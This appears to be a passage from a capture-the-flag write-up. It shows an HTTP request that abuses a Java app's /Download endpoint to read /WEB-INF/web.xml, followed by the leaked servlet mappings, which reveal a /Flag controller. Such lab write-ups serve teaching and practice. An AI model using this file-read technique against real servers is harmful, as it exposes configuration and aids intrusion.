 POST /Download?filename=/WEB-INF/web.xml HTTP/1.1
Host: 3fc08e0e-43f3-4772-83c2-9ed87cf7215c.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 ( .NET CLR 3.5.30729; .NET4.0E)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: close
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>